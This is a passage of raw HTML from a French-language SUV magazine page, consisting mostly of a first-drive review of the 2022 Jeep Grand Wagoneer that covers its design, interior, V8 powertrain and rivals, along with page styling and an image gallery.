            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur&url=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F&via=VUSmag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/&amp;media=https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg&description=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur %0A%0A https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg" data-caption="2022 Grand Wagoneer Series III | Photo: Olivier Delorme"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-696x464.jpg" srcset="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-696x464.jpg 696w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-300x200.jpg 300w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-1024x683.jpg 1024w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-768x512.jpg 768w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-150x100.jpg 150w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-1068x712.jpg 1068w, https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg 1440w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2022 Grand Wagoneer Series III Media Launch"/></a><figcaption class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure></div>
            <!-- content --><figure id="attachment_36528" aria-describedby="caption-attachment-36528" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-medium wp-image-36528" src="http://luxurycarmagazine.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-1200x800.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-36528" class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure>
<p>Un de mes voisins astucieux a remarqué le tout nouveau Grand Wagoneer 2022 garé devant ma maison alors qu&rsquo;il attendait d&rsquo;être récupéré après une journée de conduite. Son commentaire a été bref, mais percutant : « Encore un énorme VUS ? » Il faisait également allusion au fait que l&rsquo;un des principaux concurrents du Grand Wagoneer se trouvait garé dans mon allée, et que quelques autres ont été aperçus devant la maison dans un passé récent.</p>
<p>J&rsquo;ai répondu que ces véhicules, aussi « mauvais » soient-ils compte tenu de la crise climatique et du coût de l&rsquo;énergie, sont nécessaires. Les ventes de ces VUS surdimensionnés, très rentables, sont en grande partie responsables du financement du développement de l&rsquo;électrification des futurs véhicules. Cet étrange retournement de situation signifie que les VUS tels que la Cadillac Escalade, la Mercedes-Benz GLS et d&rsquo;autres véhicules de taille similaire doivent être au meilleur de leur forme.</p>
<h3><strong>Un digne successeur du nom légendaire</strong></h3>
<figure id="attachment_36533" aria-describedby="caption-attachment-36533" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-36533" src="http://luxurycarmagazine.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21911-1200x800.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-36533" class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure>
<p>Et Stellantis a frappé un grand coup. Parmi les nombreuses racines légendaires de la société automobile, il y a le tout premier véhicule utilitaire haut de gamme, les Wagoneer et Grand Wagoneer originaux. En 1963, Jeep a donné naissance au segment des utilitaires de luxe, mais s&rsquo;est retiré progressivement après 30 ans. Aujourd&rsquo;hui, ils sont de retour et ils sont au sommet.</p>
<p>Le processus de conception du style final du Grand Wagoneer était bien plus complexe qu&rsquo;il n&rsquo;y paraît. Plus j&rsquo;explorais visuellement le camion, plus j&rsquo;appréciais tout ce qui avait été fait. La face avant, avec sa calandre à sept lamelles caractéristique, est sans aucun doute la partie la plus frappante et la plus animée du Grand Wagoneer. C&rsquo;est aussi le visage auquel je m&rsquo;attendais lorsque j&rsquo;ai conduit et examiné la toute nouvelle Jeep Grand Cherokee L il y a quelque temps.</p>
<p>Aussi imposante et régale que soit l&rsquo;enveloppe extérieure, l&rsquo;attrait principal du Grand Wagoneer 2022 se retrouve dans l&rsquo;habitacle vu l&rsquo;impressionnant savoir-faire, les matériaux et au souci du détail.</p>
<h3><strong>De la classe et de la technologie à revendre</strong></h3>
<figure id="attachment_36576" aria-describedby="caption-attachment-36576" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-36576" src="http://luxurycarmagazine.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21986-1200x800.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-36576" class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure>
<p>La Série I à 100 995 $ comprend de série des sièges chauffants aux première et deuxième rangées, un volant chauffant, des sièges avant refroidis et à réglage électrique en 24 directions, un écran tactile de 12 pouces et un affichage des instruments du conducteur, Uconnect 5, un système audio McIntosh, un affichage tête haute, du cuir, et ainsi de suite. La Série III examinée à 120 995 $ offre une surface d&rsquo;affichage de 75 pouces, la vision nocturne, le cuir Palermo avec des accents matelassés, des surfaces intérieures en bois véritable, et encore, beaucoup plus.</p>
<p>Le niveau d&rsquo;équipement du Grand Wagoneer 2022 est loin d&rsquo;être négligeable. Pour la plupart, les nombreux écrans sont bien intégrés dans leur environnement. C&rsquo;est particulièrement vrai pour l&rsquo;écran interactif de 10,25 pouces du passager avant. Cet écran comprend des fonctions de  » copilote  » et permet de contrôler le système de divertissement arrière ou d&rsquo;afficher ce que les caméras peuvent voir (remorque par exemple). La seule erreur commise concerne l&rsquo;écran inférieur central de confort à commande électrique. Il recouvre le bac de rangement avant, plus grand et plus accessible, qui comprend les ports USB. Avec deux fils, l&rsquo;écran ne se fermait pas et ne fonctionnait donc pas. Ainsi, il est resté ouvert toute la journée.</p>
<p>Autrement, l&rsquo;intérieur du Grand Wagoneer est presque parfait. Les sièges sont confortables et souples sur les trois rangées. L&rsquo;habitacle est silencieux et douillet &#8211; c&rsquo;est un endroit formidable pour passer d&rsquo;innombrables heures à découvrir le monde.</p>
<h3><strong>Ultra confortable sur la route<br />
</strong></h3>
<figure id="attachment_36597" aria-describedby="caption-attachment-36597" style="width: 1200px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium wp-image-36597" src="http://luxurycarmagazine.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22019-1200x800.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-36597" class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure>
<p>De série, le Grand Wagoneer 2022 est propulsé par le V8 atmosphérique de 6,4 litres de Stellantis. Il est associé à une transmission automatique à 8 rapports et au système 4&#215;4 Quadra-Trac II de Jeep. Malgré un poids de 6 400 livres, les 471 chevaux et le couple de 455 lb-pi du V8 permettent au VUS de prendre de la vitesse sans effort. La seule « conséquence » est la consommation de carburant qui, quoi qu&rsquo;il arrive, avoisinera les 18 litres aux 100 kilomètres.</p>
<p>Le système de gestion de la traction Selec-Terrain de Jeep et la suspension pneumatique Quadra-Lift sont également inclus de série. Bien que nous n&rsquo;ayons pas testé les capacités tout-terrain du Grand Wagoneer, il ne fait aucun doute qu&rsquo;il sache conquérir tous les terrains, ou presque. Comme toujours, une bonne suspension pneumatique, avec des amortisseurs adaptatifs dans ce cas, permet un comportement routier à la fois confortable et sécuritaire. Avec cinq positions, dont Aero et Off-Road II, le Grand Wagoneer offre une garde au sol de 10 pouces ou « épouse » le tarmac à vitesse d&rsquo;autoroute.</p>
<p>Grâce aux différents modes de conduite, le châssis peut également se raffermir en mode sport, ce qui confère un niveau de sécurité palpable sur les routes de campagne, ainsi qu&rsquo;un merveilleux niveau de raffinement que l&rsquo;on attend d&rsquo;un tel véhicule. Le Grand Wagoneer 2022 est vraiment illimitée : il peut traverser 24 pouces d&rsquo;eau, remorquer jusqu&rsquo;à 9 850 livres et parcourir confortablement les routes de l&rsquo;Amérique du Nord.</p>
<h3><strong>S&rsquo;agit-il du VUS de luxe pleine grandeur ?</strong></h3>
<figure id="attachment_36526" aria-describedby="caption-attachment-36526" style="width: 1180px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium wp-image-36526" src="http://luxurycarmagazine.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21899-1-1180x800.jpg" alt="" width="1180" height="800" /><figcaption id="caption-attachment-36526" class="wp-caption-text">2022 Grand Wagoneer Series III | Photo: Olivier Delorme</figcaption></figure>
<p>Ce segment regorge de véhicules ultra-compétents. Tous ces acteurs sont des modèles phares pour leurs marques respectives et sont donc des vitrines sur ce que ces constructeurs automobiles ont de mieux à offrir. C&rsquo;est aussi pourquoi il n&rsquo;y a pas de mauvaises réponses.</p>
<p>Le segment est actuellement dominé par les camions mentionnés précédemment, à savoir le Cadillac Escalade et, en tête, le Mercedes-Benz GLS. En troisième position, les Range Rover, BMW X7 et Lincoln Navigator sont presque à égalité.</p>
<p>Quoique je suis un amateur du Mercedes GLS, le temps passé au volant du nouveau VUS a mis en évidence la nature sans tracas du V8, l&rsquo;état idéal du châssis et la sérénité ambiante de l&rsquo;habitacle. Bien que je sois également un grand admirateur du BMW X7, pour la puissance, le prestige, l&rsquo;héritage et la valeur, le Grand Wagoneer pourrait maintenant être le meilleur choix.</p>
<p>En résumé, le nouveau Grand Wagoneer 2022 est exceptionnel. Avec les services clients premium Wagoneer inclus pendant trois ans, c&rsquo;est un bon choix.</p>
<div id="new-royalslider-1" class="royalSlider new-royalslider-1 rsDefaultInv rs-gallery-vertical-fade" style="width:100%; height:500;"><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22030-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22030.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22023-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22023.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22022-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22022.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22019-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22019.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22018-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22018.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22017-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22017.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22015-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22015.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22014-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22014.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22013-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22013.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22011-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22011.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22008-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22008.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22006-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22006.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22004-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22004.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22002-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22002.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22001-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-22001.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21999-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21999.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21997-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21997.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21996-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21996.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21995-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21995.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21994-683x1024.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21994.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21992-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21992.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21991-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21991.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21989-683x1024.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21989.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21987-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21987.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21986-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21986.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21985-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21985.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21984-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21984.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21982-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21982.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
